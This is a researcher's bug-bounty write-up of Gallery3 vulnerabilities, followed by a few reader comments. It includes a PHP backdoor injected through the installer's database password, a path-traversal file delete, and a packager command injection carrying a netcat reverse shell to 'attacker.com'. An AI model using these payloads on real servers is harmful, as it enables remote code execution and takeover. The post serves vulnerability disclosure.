
The Gallery Project is a photo album organizer written in PHP which is part of a BugBounty program. When launching the Gallery3 web application it is checked whether the configuration file /gallery3/var/database.php is present. If not, the installation routine is initiated which in the end creates this configuration file. Otherwise the application launches normally.
During the installation process it is possible to inject arbitrary PHP code into the database config file, leading to Remote Code Execution (RCE) on the target web server. For successful exploitation by an remote attacker it is required that the installation routine has not yet been completed on the web server.
However, another vulnerability in the administrator interface allows to delete arbitrary files. Thus, it is possible for an administrator to delete the database.php file with this second vulnerability, redo the installation, and inject a PHP backdoor with the first vulnerability. A XSS vulnerability (also reported in this release) can be used to gain admin privileges.
user —XSS—> admin –FILEDELETE–> installer —RCE—> shell
Vulnerability 1 – Code Execution
In /gallery3/installer/web.php line 35 and the following the $config values are filled with data supplied by the user:
$config = array("host" => $_POST["dbhost"],
"user" => $_POST["dbuser"],
"password" => $_POST["dbpass"],
"dbname" => $_POST["dbname"],
"prefix" => $_POST["prefix"],
"type" => function_exists("mysqli_set_charset") ? "mysqli" : "mysql");
To avoid code injection, single quotes within the password are escaped in /gallery3/installer/web.php line 44:
foreach ($config as $k => $v) {
if ($k == "password") {
$config[$k] = str_replace("'", "\\'", $v);
} else {
$config[$k] = strtr($v, "'`", "__");
}
}
The database credentials are then used to setup the Gallery3 database and if everything worked well, the credentials are copied into the configuration file template (/gallery3/installer/database_config.php) which uses single quotes around the credential strings.
$config['default'] = array(
'benchmark' => false,
'persistent' => false,
'connection' => array(
'type' => '<?php print $type ?>',
'user' => '<?php print $user ?>',
'pass' => '<?php print $password ?>',
'host' => '<?php print $host ?>',
A single quote ‘ in the password will be replaced to \’. However, if an attacker injects a backslash followed by a single quote \’ the resulting string is \\’. Now the backslash is escaped, leaving the single quote unescaped.
With this trick it is possible to break out of the single quotes and inject malicious PHP code into the /gallery3/var/database.php configuration file. This file is included by the Gallery3 core application which will execute the injected PHP code on every visited subpage.
To exploit the vulnerability an attacker can create a MySQL user on an external server with the following password:
\\',"f"=>system($_GET[c]),//
During the installation process he specifies his external MySQL server and enters the following password:
\',"f"=>system($_GET[c]),//
Due to the escaping a backslash is added to the password, transforming it to a valid database credential and the database configuration file will contain the following backdoored PHP code:
$config['default'] = array( 'benchmark' => false, 'persistent' => false, 'connection' => array( 'type' => 'mysqli', 'user' => 'reiners', 'pass' => '\\',"f"=>system($_GET[c]),//', 'host' => 'attacker.com',
Then the attacker sets his MySQL password to \\ to not break the application and is now able to execute arbitrary PHP code on the target webserver.
This bug was rated as moderate/major by the Gallery3 team and was rewarded with $700.
Vulnerability 2 – Arbitrary File Delete
Because an uninstalled instance of Gallery3 is unlikely to be found, an attacker is interested in deleting the database.php configuration file to gain access to the vulnerable installer again. A vulnerability that allows to delete any file on the server was found in the Gallery3 administration interface.
The Watermark module is shipped by default with Gallery3 and can be activated in the modules section of the administration interface. After a watermark image file has been uploaded, the name of the watermark image file can be altered in the advanced settings section. The altered file name is used when deleting the watermark image file again. The delete function of the watermark module in /modules/watermark/controllers/admin_watermarks.php suffers from a Path Traversal vulnerability in line 70:
public function delete() {
access::verify_csrf();
$form = watermark::get_delete_form();
if ($form->validate()) {
if ($name = module::get_var("watermark", "name")) {
@unlink(VARPATH . "modules/watermark/$name");
Here, the altered $name of the image file is used unsanitized. To delete the configuration file a malicious administrator can change the watermark image file name to ../../database.php and delete the watermark file. Further, log files and .htaccess files can be deleted.
This bug was not rated as a security bug by the Gallery3 team. Although I did not endorse this rating I think this vulnerability helped to improve the rating of vulnerability 1.
Bonus
The Gallery 3.0.4 packager uses the MySQL database credentials provided during installation unsanitized in a shell command. An attacker who is able to enter/change the database credentials can inject arbitrary shell commands which will be executed on the target web server if the packager is locally executed later on.
In /gallery3/modules/gallery/controllers/packager.php line 97 the following command is executed to dump the database:
$command = "mysqldump --compact --skip-extended-insert --add-drop-table -h{$conn['host']} " .
"-u{$conn['user']} $pass {$conn['database']} > $sql_file";
exec($command, $output, $status);
However, the database credentials supplied by the user on installation are used unsanitized in the shell command, allowing arbitrary command execution. A malicious admin can use vulnerability 2 to gain access to the installer and specify the following database password (not affected by escaping):
1 ;nc attacker.com 4444 -e/bin/bash;
If the password is valid on a specified remote MySQL server the password is written to the database.php configuration file. Once the packager is executed with the local shell command php index.php package later on, the following command is executed by the application:
mysqldump --compact --skip-extended-insert --add-drop-table -hattacker.com -ureiners -p1 ; nc attacker.com 4444 -e/bin/bash;
The attacker listens on port 4444, receives the remote shell connection and is able to execute arbitrary commands on the target web server. However, a local administrator has to execute the packager command on the target web server which requires social engineering. This bug was rated as minor by the Gallery3 team and was rewarded with $100.
All bugs were found with the help of RIPS and are patched in the latest Gallery 3.0.5 release.
If you are a computer professional then you must know how important to be updated. if you are releted with website development part then it becomes more important to perfectly project your imagination. In this regard PHP course is really wonderful.
I had to approve this spam
Reiner this is awesome,i been following your blog from the beginning for last year..why dont you take part in other bug bounty programs as well.